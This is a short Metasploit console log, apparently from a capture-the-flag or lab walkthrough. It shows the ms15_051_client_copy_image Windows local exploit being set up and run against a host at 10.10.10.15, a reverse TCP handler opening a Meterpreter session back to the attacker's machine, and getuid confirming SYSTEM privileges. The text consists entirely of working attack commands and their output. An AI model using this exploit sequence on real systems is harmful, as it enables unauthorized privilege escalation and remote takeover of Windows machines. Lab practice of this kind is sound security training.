 msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > set lhost utun5
lhost => 10.10.16.15
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.16.15:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching msiexec to host the DLL...
[+] Process 1260 launched.
[*] Reflectively injecting the DLL into 1260...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.16.15:4444 -> 10.10.10.15:1031) at 2024-10-02 16:17:26 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM